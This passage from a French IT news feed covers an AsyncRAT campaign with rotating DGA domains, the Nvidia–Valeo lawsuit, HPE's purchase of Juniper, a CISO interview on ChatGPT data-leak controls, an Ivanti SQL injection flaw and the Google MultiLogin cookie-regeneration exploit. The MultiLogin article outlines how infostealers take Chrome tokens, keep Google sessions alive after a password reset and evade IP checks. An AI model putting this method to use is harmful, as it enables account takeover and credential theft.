échantillon AsyncRAT. De plus, l’échantillon ne contient pas de serveur C&C, mais uniquement des adresses de bouclage. Enfin, parmi les données à exfiltrer vers le C&C, on trouve la chaîne de caractères “LOL” ».
Un domaine de commande et de contrôle supplémentaire chaque semaine
En plus de rendre régulièrement aléatoire le code des scripts et les échantillons de logiciels malveillants pour échapper à la détection, les attaquants changent également de domaine de commande et de contrôle (C&C) chaque semaine. Cependant, les chercheurs d’Alien Lab ont réussi à réaliser une rétro-ingénierie de l’algorithme de génération de domaines, qui, avec plusieurs autres constantes comme le domaine de premier niveau (Top Level Domain, TLD) (.top), le registrar, c’est-à-dire le bureau d’enregistrement du nom de domaine, et le nom de l’organisation utilisés pour enregistrer les domaines, ont pu trouver les domaines utilisés dans le passé et obtenir des échantillons antérieurs des scripts de déploiement. « Ces domaines présentent les mêmes caractéristiques que celles mentionnées précédemment, à la différence qu’ils sont composés de 15 caractères », expliquent les chercheurs. « Cela nous permet de pivoter et de trouver des échantillons historiques basés sur l’algorithme de génération de domaines (DGA), mais aussi de construire des détections pour identifier les infrastructures futures malgré tous leurs efforts pour échapper à l’EDR (Endpoint Detection and Response) et aux détections statiques ». Le rapport de la division de cybersécurité Alien Labs d’AT&T comprend des signatures de détection pour cette campagne, utilisables avec le système de détection d’intrusion open-source Suricata, ainsi qu’une liste d’indicateurs de compromission (Indicators of Compromise, IOC) qui peuvent servir à construire des détections pour d’autres systèmes.

Dans l’affaire l’opposant à Valeo, Nvidia affirme avoir développé sa propre technologie pour les véhicules autonomes. Le fournisseur souligne qu’il n’a ni voulu, ni eu besoin des prétendus secrets commerciaux de l’équipementier automobile.
La parole est à la défense dans l’affaire de vol de secrets commerciaux de Valeo par Nvidia. Le spécialiste des accélérateurs GPU a en effet répondu aux allégations avec une enquête montrant qu’il n’avait trouvé aucune trace de code de Valeo dans ses systèmes internes. Pour mémoire, à l’occasion d’une visioconférence, un ex-employé de Valeo, Mohammad Moniruzzaman, recruté par Nvidia a partagé du code source dérobé chez l’équipementier automobile pour le développement d’un logiciel d’aide au stationnement. Il a été condamné par la justice allemande, mais Valeo a décidé de porter plainte contre Nvidia aux Etats-Unis pour vol de secrets commerciaux.
Mais Nvidia a totalement nié ces accusations et demandé à un tribunal de débouter le plaignant avec dépens. « Nvidia n’a jamais voulu ou eu besoin des prétendus secrets commerciaux de Valeo, mais elle n’en a pas non plus l’usage pratique », a déclaré l’entreprise dans son mémoire, expliquant que l’utilisation par Valeo de technologies conventionnelles plus anciennes et de composants spécifiques pour différentes zones du véhicule était totalement différente de l’approche intégrée de bout en bout de Nvidia.
L’employé de Valeo a agi de son propre chef
Selon la plainte déposée au tribunal, Mohammad Moniruzzaman a fourni des déclarations sous serment indiquant qu’il n’avait jamais partagé le code ou les documents de Valeo avec d’autres employés de Nvidia, à l’exception d’un partage d’écran accidentel lors d’une visioconférence qui a duré moins de cinq minutes. « Les déclarations sous serment que Mr Moniruzzaman a soumis au tribunal allemand établissent qu’il a agi seul, qu’il n’a informé personne chez Nvidia de ses actions et qu’il n’a jamais partagé les prétendus secrets commerciaux de Valeo avec Nvidia », peut-on lire dans le document. « Les employés de Nvidia qui ont travaillé avec M. Moniruzzaman ont également déclaré qu’ils n’ont jamais eu connaissance, et encore moins utilisé, les prétendus secrets commerciaux de Valeo ».
Le spécialiste des accélérateurs GPU a accusé Valeo d’avoir lancé des allégations infondées et fausses en Allemagne, selon lesquelles l’entreprise aurait résolument recherché le code de Valeo et l’aurait utilisé pour développer ses produits. L’équipementier automobile a demandé à un tribunal allemand de nommer un expert indépendant pour inspecter la base de code de la firme américaine afin d’y rechercher tout code de Valeo et, après des investigations approfondies, l’expert n’a trouvé aucune preuve de la présence de ce code dans celui de l’accusé. Le tribunal allemand a en outre accordé des dédommagements à Nvidia sur ce point. Le fournisseur US a aussi déclaré qu’il avait supprimé tous les codes auxquels Mohammad Moniruzzamanavait contribué pendant cette période.
Une protection des données inefficace
Même si Nvidia nie avoir utilisé le code de Valeo dans ses systèmes, l’entreprise a souligné que les efforts de Valeo pour protéger ses prétendus secrets commerciaux étaient « inefficaces et déraisonnables ». « L’ancien employé a pu copier et télécharger une quantité importante de prétendus secrets commerciaux de Valeo en utilisant des techniques rudimentaires », peut-on lire dans la plainte. « Même si l’ex-salarié a prétendument téléchargé ces données en avril 2021, Valeo n’a repéré cette activité qu’après le 8 mars 2022 ». Nvidia affirme par ailleurs que l’équipementier a failli dans sa communication avec lui.

Après les révélations du WSJ, Hewlett Packard Enterprise a confirmé sa volonté de racheter Juniper Networks. Initialement prévue à 13 Md$, cette opération est finalement bouclée à 14 Md$. Avec cette acquisition, HPE entend renforcer son portefeuille réseau, notamment dans le cadre de sa stratégie vers l’IA.
Il n’aura pas fallu attendre bien longtemps pour que Hewlett Packard Enterprise confirme son intention d’acquérir Juniper Networks. Le Wall Street Journal avait vendu la mèche en parlant d’une opération estimée à 13 milliards de dollars. HPE a été obligé de rajouter 1 milliard pour l’emporter à 14 Md$ en proposant un rachat en cash à 40 $ par action. Une prime importante par rapport au cours de bourse de l’action Juniper Networks qui s’était stabilisé à 30 dollars. Elle a grimpé à 36 dollars avec la publication des rumeurs de rachat.
Dans son communiqué, HPE précise que l’acquisition aura pour effet de doubler la taille de son activité réseau existante. Si l’accord est conclu, soit à la fin de cette année, soit au début 2025, le segment réseau de HPE devrait contribuer à plus de la moitié de son bénéfice d’exploitation annuel. Opération de consolidation dans le marché du réseau, il faudra regarder avec attention les demandes de validation auprès des autorités réglementaires qui sont assez tatillonnes sur la concurrence. Au terme du rachat, Rami Rahim, CEO de Juniper, chapeautera la branche réseau de HPE.
Un cap IA clairement revendiqué
S’il existe des chevauchements dans le catalogue des deux sociétés, sur la partie campus et datacenter, HPE préfère parler des apports de Juniper sur le marché de l’IA. En effet, ce dernier propose un service d’IA connu sous le nom de Mist AI (issu d’une société acquise en 2019 pour 405 M$), qui utilise des algorithmes d’apprentissage automatique pour gérer de manière proactive les réseaux filaires et sans-fil. Ce service se sert aussi de l’IA pour piloter la sécurité réseau. Récemment, il a dévoilé Marvis, son assistant conversationnel basé sur ChatGPT pour détecter, décrire et aider à résoudre une myriade de problèmes de réseau, notamment des clients filaires ou sans fil défaillants persistants, des câbles défectueux, des trous de couverture des points d’accès, des liaisons WAN problématiques et une capacité de radiofréquence insuffisante.
Dans un billet de blog, Rami Rahim, a indiqué « HPE apporte des années d’expérience dans le calcul haute performance, y compris des technologies d’interconnexion comme Slingshot, des solutions de refroidissement liquide et des serveurs GPU qui s’appliquent toutes à la révolution actuelle des centres de données IA ». Il ajoute, « en combinant notre solution d’automatisation basée sur l’intention Apstra, qui a déjà simplifié les opérations DC des clients du monde entier, et nos commutateurs QFX et nos routeurs de la série PTX, nous nous positionnerons pour être un pionnier dans le développement d’une solution complète pour les clients et construire des centres de données dédiés à l’IA ».
D’autres apports dans les télécoms et l’automatisation des datacenters
Les analystes sont globalement positifs sur ce rapprochement. Ce dernier valide la stratégie de Juniper Networks qui a fait de Mist AI la pierre angulaire de son activité réseau d’entreprise. Cette branche représente 38% de son chiffre d’affaires lors des derniers résultats trimestriels et la société prévoyait un doublement des ventes dans les trois prochaines années. De son côté, HPE va mettre à disposition ses canaux de distribution et de commercialisation pour accélérer ces objectifs notamment autour de son architecture nativement IA dévoilée lors du Discover Europe à la fin de l’année 2023.
Mais l’acquisition comprend d’autres intérêts pour HPE. En effet, selon Will Townsend, vice-président et analyste principal, et Patrick Moorhead, fondateur de Moor Insight, « en plus de donner à HPE plus de profondeur en matière d’IA, Juniper apporte également des atouts en matière d’infrastructure de fournisseur de services de communication ». Ils parlent notamment de la plateforme RAN Intelligent Controller (RIC) de Juniper et la base installée des opérateurs de réseaux mobiles. « Cela peut être une aubaine pour la division télécom de HPE qui a récemment acquis Athonet dans le domaine des déploiements de réseaux cellulaires privés ». Il viendrait concurrencer Dell Technologies, qui « a mûri son offre télécoms », assurent les consultants. Sur la partie purement réseau, Juniper apporte notamment la plateforme Apstra, comprenant des fonctionnalités d’automatisation du datacenter. Depuis l’acquisition d’Apstra en 2021, la firme a renforcé la plate-forme avec des fonctionnalités telles que l’automatisation, des capacités de configuration intelligentes, une prise en charge matérielle et logicielle multifournisseur et des analyses environnementales améliorées. L’intégration avec HPE pourrait encore renforcer cette plateforme.

Début 2023, la société de gestion des voyages et des dépenses Navan a choisi d’adopter la technologie d’IA générative pour une myriade d’utilisations commerciales et d’assistance à la clientèle. Une décision impliquant des mesures pour éviter les dérives et problèmes de sécurité.
Originaire de Palo Alto en Californie, Navan (ex-TripActions) s’est tourné en février 2023 vers ChatGPT d’OpenAI et les outils d’aide au codage de GitHub Copilot pour écrire, tester et corriger le code. Avec, à la clé, une meilleure efficacité opérationnelle et une réduction des frais généraux. Les outils d’IA générative ont également été utilisés pour créer une expérience conversationnelle pour l’assistant virtuel client de l’entreprise, Ava. Ce chatbot pour les voyages et les dépenses, apporte aux clients des réponses à leurs questions et une expérience de réservation conversationnelle. Il peut également fournir des données aux voyageurs d’affaires, telles que les dépenses de voyage de l’entreprise, le volume et les détails granulaires des émissions de carbone.
Grâce à l’IA générative, bon nombre des 2 500 employés de Navan ont pu éliminer les tâches redondantes et créer du code beaucoup plus rapidement que s’ils l’avaient créé de toute pièce. Cependant, les outils d’IA générative ne sont pas exempts de risques en matière de sécurité et de réglementation. Par exemple, 11 % des données que les employés collent dans ChatGPT sont confidentielles, selon un rapport du fournisseur de cybersécurité CyberHaven. Navan dispose d’une licence pour ChatGPT, mais l’entreprise a proposé à ses employés d’utiliser leurs propres instances publiques de la technologie, ce qui peut entraîner des fuites de données en dehors des murs de l’entreprise. Celle-ci a donc décidé de limiter les fuites et autres menaces en utilisant des outils de surveillance et en appliquant un ensemble de directives claires. Un outil SaaS, par exemple, signale à un employé qu’il est sur le point d’enfreindre la politique de l’entreprise, ce qui a permis de sensibiliser davantage les travailleurs à la sécurité, selon Prabhath Karanth, RSSI de Navan. Des moyens ont été mis en place pour protéger l’entreprise contre les abus et les menaces intentionnelles ou non liées à l’IA générative comme l’explique ainsi le responsable.
Lucas Mearian : Pour quelles raisons votre entreprise utilise-t-elle ChatGPT ?
Prabhath Karanth : L’IA existe depuis longtemps, mais son adoption dans les entreprises pour résoudre des problèmes spécifiques est passée cette année à un tout autre niveau. Navan a été l’un des premiers à l’adopter. Nous avons été l’une des premières entreprises du secteur des voyages et des dépenses à réaliser que cette technologie allait être disruptive. Nous l’avons adoptée très tôt dans les flux de travail de nos produits… Et aussi dans nos opérations internes.
Workflows produits, opérations internes… Les chatbots utilisés aident-ils les employés à répondre aux questions et les clients aussi ?
Il existe quelques applications du côté des produits. Nous avons un assistant de workload appelé Ava, qui est un chatbot alimenté par cette technologie. Notre produit offre une multitude de fonctionnalités. Par exemple, un tableau de bord permet à un administrateur de consulter des informations sur les voyages et les dépenses de son entreprise. Et en interne, pour alimenter nos opérations, nous avons cherché à savoir comment nous pouvions accélérer le développement de logiciels. Même du point de vue de la sécurité, j’étudie de très près tous les outils qui me permettent de tirer parti de cette technologie. Cela s’applique à l’ensemble de l’entreprise.
Certains développeurs qui ont utilisé la technologie d’IA générative pensent qu’elle est efficace. Ils disent que le code qu’elle génère est parfois absurde. Que vous disent vos développeurs sur l’utilisation de l’IA pour écrire du code ?
Cela n’a pas été le cas ici. Nous avons eu une très bonne adoption par la communauté des développeurs, en particulier dans deux domaines. Le premier est l’efficacité opérationnelle ; les développeurs n’ont plus besoin d’écrire du code à partir de zéro, du moins pour les bibliothèques standard et les outils de développement. Nous constatons de très bons résultats. Nos codeurs sont en mesure d’obtenir un certain pourcentage de ce dont ils ont besoin, puis de construire à partir de là. Dans certains cas, nous utilisons des bibliothèques de code open source – c’est le cas de tous les développeurs – et donc, pour l’obtenir et s’en servir pour écrire du code, c’est un autre domaine où cette technologie est utile. Je pense qu’il y a certaines façons de l’adopter. On ne peut pas l’adopter aveuglément. On ne peut pas l’adopter dans tous les contextes, or le contexte est essentiel.
Utilisez-vous d’autres outils que ChatGPT ?
Pas vraiment dans le contexte de l’entreprise. Du côté des codeurs, nous utilisons également Github Copilot dans une certaine mesure. Mais dans le contexte non-développeur, c’est surtout OpenAI.
Comment classeriez-vous l’IA en termes de menace potentielle pour la sécurité de votre entreprise ?
Je ne dirais pas qu’il s’agit de la menace la plus grave, mais plutôt d’un nouveau vecteur de menace qu’il convient d’atténuer au moyen d’une stratégie globale. Il s’agit de gérer les risques. L’atténuation n’est pas seulement une question de technologie. La technologie et les outils sont un aspect, mais il faut également mettre en place une gouvernance et des politiques sur la manière dont vous utilisez cette technologie en interne et la produisez. Il faut évaluer les risques liés aux personnes, aux processus et à la technologie, puis les atténuer. Une fois que cette politique d’atténuation est en place, le risque est réduit. Si vous ne faites pas tout cela, alors oui, l’IA est le vecteur le plus risqué.
Quels types de problèmes avez-vous rencontré avec des employés utilisant ChatGPT ? Les avez-vous surpris en train de copier et coller des informations sensibles de l’entreprise dans des fenêtres d’invite ?
Chez Navan, nous essayons toujours d’avoir une longueur d’avance ; c’est tout simplement la nature de notre activité. Lorsque l’entreprise a décidé d’adopter cette technologie, l’équipe de sécurité a dû procéder à une évaluation globale des risques… Je me suis donc assis avec mon équipe de direction pour le faire. La structure de mon équipe de direction est la suivante : un responsable de la sécurité des plateformes de produits, qui se trouve du côté de l’ingénierie ; ensuite, nous avons SecOps, qui est une combinaison de sécurité d’entreprise, DLP – détection et réponse ; puis il y a une fonction de gouvernance, de risque, de conformité et de confiance, qui est responsable de la gestion des risques, de la conformité et de tout le reste. Nous nous sommes donc assis et avons procédé à une évaluation des risques pour chaque domaine d’application de cette technologie. Nous avons mis en place certains contrôles, tels que la prévention de la perte de données, afin de nous assurer que, même involontairement, il n’y a pas d’exploitation de cette technologie pour extraire des données, qu’il s’agisse d’IP ou d’informations personnelles identifiables des clients. Je dirais donc que nous avons gardé une longueur d’avance.
Avez-vous encore surpris des employés en train d’essayer de coller intentionnellement des données sensibles dans ChatGPT ?
La méthode DLP que nous appliquons ici est basée sur le contexte. Nous ne faisons pas de blocage général. Nous détectons toujours les choses et nous les traitons comme un incident. Il peut s’agir d’un risque d’initié ou d’un risque externe, et nous impliquons alors nos homologues des services juridiques et des ressources humaines. Cela fait partie intégrante de la gestion d’une équipe de sécurité. Nous sommes là pour identifier les menaces et mettre en place des protections contre elles.
Avez-vous été surpris par le nombre d’employés qui collent les données de l’entreprise dans les invites du ChatGPT ?
Pas vraiment. Nous nous y attendions avec cette technologie. L’entreprise s’efforce de faire connaître cette technologie aux développeurs et à d’autres personnes. Nous n’avons donc pas été surpris. Nous nous y attendions.
Craignez-vous que l’IA générative entraîne une violation des droits d’auteur lorsque vous l’utilisez pour la création de contenu ?
Il s’agit d’un domaine de risques qui doit être abordé. Vous avez besoin d’une certaine expertise juridique pour ce domaine. Nos conseillers juridiques internes et notre équipe de juristes se sont penchés sur la question, et nous avons activé tous nos programmes juridiques. Nous avons essayé de gérer le risque dans ce domaine. Navan a mis l’accent sur la communication entre les équipes chargées de la protection de la vie privée, de la sécurité et des questions juridiques et ses équipes chargées des produits et du contenu sur les nouvelles lignes directrices et restrictions au fur et à mesure qu’elles apparaissent; et les employés ont reçu une formation supplémentaire sur ces questions.
Êtes-vous au courant du problème lié à la création de logiciels malveillants par ChatGPT, intentionnellement ou non ? Avez-vous dû y remédier ?
Je suis un professionnel de la sécurité et je surveille donc de très près tout ce qui se passe du côté offensif. Il y a toutes sortes d’applications. Il y a des logiciels malveillants, il y a de l’ingénierie sociale qui se produit grâce à l’IA générative. Je pense que la défense doit constamment rattraper son retard. J’en suis tout à fait conscient.
Comment surveiller la présence de logiciels malveillants si un employé utilise ChatGPT pour créer du code ? Disposez-vous d’outils logiciels ou avez-vous besoin d’une deuxième paire d’yeux sur tous les codes nouvellement créés ?
Il y a deux possibilités. La première consiste à s’assurer que le code que nous envoyons à la production est sécurisé. L’autre est le risque d’initié – s’assurer que le code généré ne quitte pas l’environnement de l’entreprise Navan. Pour le premier volet, nous disposons d’une intégration continue, d’un déploiement continu – CICD – d’un pipeline de co-déploiement automatisé, qui est entièrement sécurisé. Tout code envoyé à la production fait l’objet d’un code statique au point d’intégration, avant que les développeurs ne le fusionnent avec une branche. Nous disposons également d’une analyse de la composition du logiciel pour tout code tiers injecté dans l’environnement. En outre, le CICD durcit l’ensemble du pipeline, de la fusion à la branche jusqu’au déploiement. En plus de tout cela, nous avons également des tests d’API en cours d’exécution et des tests d’API en cours de construction. Nous disposons également d’une équipe de sécurité des produits qui s’occupe de la modélisation des menaces et de la révision de la conception de toutes les fonctionnalités critiques qui sont livrées à la production. La deuxième partie – le risque d’initié – est liée à notre stratégie DLP, qui consiste à détecter les données et à y répondre. Nous ne procédons pas à un blocage général, mais à un blocage basé sur le contexte, sur de nombreuses zones de contexte. Nous avons obtenu des détections relativement précises et nous avons pu protéger l’environnement informatique de Navan.
Pouvez-vous nous parler d’outils particuliers que vous avez utilisés pour renforcer votre profil de sécurité contre les menaces liées à l’IA ?
Cyberhaven, sans aucun doute. J’ai utilisé des technologies DLP traditionnelles par le passé et le rapport bruit/signal peut parfois être très élevé. Ce que Cyberhaven nous permet de faire, c’est de mettre beaucoup de contexte autour de la surveillance des mouvements de données dans toute l’entreprise – tout ce qui quitte un point d’extrémité. Cela inclut les points d’accès au SaaS, les points d’accès au stockage, autant de contextes. Cela a considérablement amélioré notre protection et notre surveillance des mouvements de données et des risques liés aux initiés. Cette technologie nous a énormément aidés dans le contexte OpenAI.
En ce qui concerne Cyberhaven, un rapport récent a montré qu’environ un employé sur 20 colle des données confidentielles de l’entreprise dans le seul chatGPT, sans parler des autres outils d’IA internes. Lorsque vous avez surpris des employés en train de le faire, quels types de données étaient typiquement copiées et collées qui seraient considérées comme sensibles ?
Pour être honnête, dans le contexte OpenAI, je n’ai rien identifié de significatif. Quand je dis important, je fais référence à des informations personnelles identifiables sur les clients ou sur les produits. Bien sûr, il y a eu plusieurs autres cas de risques d’initiés pour lesquels nous avons dû procéder à un triage et faire intervenir le service juridique pour mener toutes les enquêtes. En ce qui concerne OpenAI en particulier, j’ai vu ici et là des cas où nous avons bloqué l’accès en fonction du contexte, mais je ne me souviens pas d’une fuite massive de données.
Pensez-vous que les outils d’IA générique à usage général finiront par être supplantés par des outils internes plus petits, spécifiques à un domaine, qui peuvent être mieux utilisés pour des usages spécifiques et plus facilement sécurisés ?
Il y a beaucoup de cela en ce moment – des modèles plus petits. Si vous regardez comment OpenAI positionne sa technologie, l’entreprise veut être une plateforme sur laquelle ces modèles plus petits ou plus grands peuvent être construits. J’ai donc l’impression qu’un grand nombre de ces petits modèles seront créés en raison des ressources informatiques que les grands modèles consomment. Le calcul deviendra un défi, mais je ne pense pas qu’OpenAI sera dépassé. Il s’agit d’une plateforme qui vous offre une certaine flexibilité quant à la manière dont vous souhaitez développer et à la taille de la plateforme que vous souhaitez utiliser. C’est ainsi que je vois les choses se poursuivre.
Pourquoi les entreprises devraient-elles croire qu’OpenAI ou d’autres fournisseurs SaaS d’IA n’utiliseront pas les données à des fins inconnues, telles que l’entraînement de leurs propres grands modèles de langage ?
Nous avons un accord d’entreprise avec eux, et nous avons choisi de nous en retirer. Nous avons pris de l’avance d’un point de vue juridique. C’est la norme pour tout fournisseur de services cloud.
Quelles mesures conseilleriez-vous à d’autres RSSI de prendre pour sécuriser leurs entreprises contre les risques potentiels posés par la technologie IA générative ?
Commencez par l’approche des personnes, des processus et des technologies. Effectuer une évaluation de l’analyse des risques du point de vue des personnes, des processus et de la technologie. Faites une évaluation globale et holistique des risques. Ce que je veux dire par là, c’est qu’il faut examiner votre adoption globale : allez-vous l’utiliser dans les workflows de vos produits ? Si c’est le cas, il faut que le directeur technique et l’équipe d’ingénieurs soient des acteurs clés de cette évaluation des risques. Il faut bien sûr que le service juridique soit impliqué. Vous devez impliquer vos homologues chargés de la sécurité et de la protection de la vie privée. Il existe également plusieurs cadres déjà proposés pour effectuer ces évaluations des risques. Le NIST a publié un cadre d’évaluation des risques liés à l’adoption d’un tel système, qui aborde pratiquement tous les risques à prendre en compte. Vous pouvez ensuite déterminer celui qui s’applique à votre environnement. Il faut ensuite mettre en place un processus de surveillance continue de ces contrôles, afin de couvrir le tout de bout en bout.
La solution de gestion des terminaux bout de réseau d’Ivanti est touchée par une vulnérabilité critique. Si aucun exploit n’a encore été détecté, l’application d’un correctif doit être effectuée dès que possible.
Attention à une vulnérabilité découverte dans l’outil de surveillance de terminaux Endpoint Manager (EPM) d’Ivanti pour entreprises. Aujourd’hui corrigée, elle peut déboucher en cas d’exploit sur le piratage de terminaux endpoint gérés par cette solution. Le fournisseur conseille ainsi aux utilisateurs de déployer le correctif dès que possible, car les failles dans ce type d’outils sont des cibles attrayantes que les attaquants ont déjà exploité dans le passé. Cette faille, référencée CVE-2023-39336, affecte la version EPM 2022 SU4 et toutes les versions antérieures de la solution d’Ivanti, et affiche un score de criticité de 9,6 sur 10. Dans son bulletin, le fournisseur explique que cette faille d’injection SQL permet à des attaquants situés sur le même réseau d’exécuter des requêtes SQL arbitraires et de récupérer les résultats sans avoir besoin d’une authentification du serveur EPM. Une exploitation réussie peut conduire les attaquants à prendre le contrôle des machines exécutant l’agent EPM ou à exécuter un code arbitraire sur le serveur si ce dernier est configuré avec Microsoft SQL Express. Sinon, l’impact s’applique à toutes les instances de MSSQL.
Le 20 décembre, le fournisseur avait corrigé 20 vulnérabilités dans sa solution de gestion des terminaux mobiles d’entreprise (Enterprise Mobile Device Management, EDM) Avalanche. Même si pour le moment aucun rapport n’indique que ces failles ont été ciblées dans la nature, d’autres zero day dans les produits de gestion de terminaux d’Ivanti ont déjà été exploitées par le passé. En août, l’éditeur avait mis en garde ses clients contre une faille de contournement d’authentification dans son produit Sentry, anciennement connu sous le nom de MobileIron Sentry, une passerelle qui sécurise le trafic entre les terminaux mobiles et les systèmes d’entreprise backend. L’agence américaine de cybersécurité et de sécurité des infrastructures (cybersecurity and infrastructure security agency, CISA) avait alors ajouté ce trou de sécurité à son catalogue de vulnérabilités connues et exploitées « Known Exploited Vulnerabilities ».
Une faille dans EDM déjà corrigée en décembre 2023
En juillet 2023 des attaquants bénéficiant d’un soutien de niveau étatique, avaient exploité deux vulnérabilités zero day, référencées CVE-2023-35078 et CVE-2023-35081, dans la solution Endpoint Manager Mobile (EPMM) du même éditeur, anciennement connu sous le nom de MobileIron Core, pour s’introduire dans les réseaux du gouvernement norvégien. Par le passé, de nombreux acteurs malveillants spécialisés dans les attaques de ransomware ont exploité des failles dans des logiciels de gestion des terminaux, y compris des logiciels utilisés par des fournisseurs de services managés (Managed Services Providers, MSP), ce qui a pu avoir un impact sur des milliers d’entreprises. En raison de leurs capacités étendues et de leurs autorisations à privilèges sur les systèmes, ces agents de gestion peuvent être utilisés comme des chevaux de Troie d’accès distant s’ils sont détournés.
Une faille dans la fonction Multilogin OAuthe de Google est capable de générer des cookies persistant offrant un accès continu aux services de la société. La réinitialisation du mot de passe se révèle inefficace, une aubaine pour les malwares volant des identifiants.
Un exploit apparu en octobre 2023 donne des sueurs froides aux équipes de sécurité, mais fait la joie des cybercriminels. En effet, un endpoint OAuth (protocole autorisant l’accès à une application tierce sans transmettre son mot de passe) non documenté de Google est à l’origine de cet exploit. Ce dernier est capable de généré des cookies d’authentification Google persistants en manipulant des tokens et offrant ainsi un accès continu aux service de la firme même après la réinitialisation du mot de passe. Ce procédé a été révélé la première fois par un pirate, dénommé « Prisma », sur un canal Telegram.
Selon un article du blog de CloudSEK, un spécialiste de la cybersécurité, la racine de l’exploit se situe au niveau d’un point de terminaison OAuth de Google non documenté appelé « MultiLogin ». En l’utilisant, les attaquants sont capables de renouveler les cookies d’authentification expirés et obtenir un accès non autorisé aux services Google actifs d’un utilisateur. Les experts ont découvert ce modus operandi en décortiquant le malware Lumma, un programme volant des identifiants (ou infostealer). Ils ont constaté que l’exploit était aussi présent chez d’autres infostealer : par Rhadamanthys, Risepro, Meduza et Stealc Stealer, et White Snake
La découverte d’un endpoint Multilogin OAuth non documenté
En analysant la base de code de Chromium, CloudSEK a identifié le point de terminaison MultiLogin utilisé comme mécanisme interne qui sert à synchroniser les comptes Google à travers les services. « Ce point d’accès fonctionne en acceptant un vecteur d’identifiants de compte et de jetons d’authentification, des données essentielles pour gérer des sessions simultanées ou passer d’un profil d’utilisateur à un autre de manière transparente », a expliqué la société. « Si la fonction MultiLogin joue un rôle essentiel dans l’authentification des utilisateurs, elle constitue également un moyen d’exploitation si elle est mal gérée, comme en témoignent les récents développements de malware », ajoute-t-elle.
Pour confirmer qu’un serveur MultiLogin a été utilisé pour régénérer les cookies de session dans l’exploit, CloudSEK a, après une discussion avec Prisma, effectué une rétro-ingénierie de l’exécutable de l’exploit fourni par le cybercriminel. L’analyse a révélé le point de terminaison MultiLogin spécifique et non documenté utilisé dans l’exploit.
La réinitialisation des mots de passe insuffisante
L’exploit n’est possible qu’après un premier piratage du système de l’utilisateur pour récupérer des jetons de session valides. Un malware infecte d’abord l’ordinateur d’une victime, souvent à partir de spams ou de téléchargements non fiables. Une fois le système compromis, le malware recherche les cookies de session du navigateur web et d’autres données exploitables pour obtenir un accès non autorisé à des comptes. Les tokens de session volés sont envoyés aux attaquuants, ce qui leur permet d’infiltrer les comptes compromis et d’en prendre le contrôle.
Et même si les utilisateurs détectent la faille et modifient leur mot de passe Google, les jetons volés peuvent toujours être utilisés pour se connecter. Le malware extrait et décrypte les identifiants de compte et les jetons d’authentification des comptes Google actifs en examinant le tableau token_service dans les données Web de Chrome, qu’il utilise avec MultiLogin pour régénérer en permanence les informations de session. Pour atténuer ce risque, il est conseillé aux utilisateurs de se déconnecter complètement, ce qui rendra les jetons de session invalides et empêchera toute exploitation ultérieure.
L’exploit de Lumma, dissimulé par un chiffrement du jeton
Afin de cacher son mécanisme d’exploitation, Lumma a chiffré le jeton d’accès extrait de la table token_service : GAIA ID, un composant essentiel du processus d’authentification de Google. « Quand cette paire est utilisée en conjonction avec le endpoint MultiLogin, elle permet la régénération des cookies de service de Google », a déclaré CloudSEK. « L’innovation stratégique de Lumma réside dans le chiffrement de cette paire token:GAIA ID avec ses propres clés privées. Le chiffrement a été utilisé comme un mécanisme de « boîte noire » qui a permis à Lumma de masquer efficacement son mécanisme principal à d’autres entités malveillantes pour les empêcher de le reproduire ».
Cependant, pour contrer la restriction de Google sur la régénération des cookies basée sur l’adresse IP, Lumma a utilisé des proxies SOCKS à partir de novembre 2023. Or ceux-ci ont révélé certains détails sur les demandes et les réponses, ce qui a compromis la dissimulation.